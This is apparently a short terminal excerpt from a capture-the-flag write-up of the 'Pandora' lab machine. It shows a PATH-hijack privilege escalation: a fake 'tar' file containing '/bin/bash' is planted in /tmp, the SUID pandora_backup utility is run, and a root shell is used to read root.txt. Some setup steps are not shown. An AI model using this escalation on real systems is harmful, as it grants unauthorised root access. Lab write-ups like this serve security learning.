 matt@pandora:/tmp$ echo "/bin/bash" > tar
matt@pandora:/tmp$ cat tar
/bin/bash
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp# cd /root
root@pandora:/root# cat root.txt
c 8
root@pandora:/root#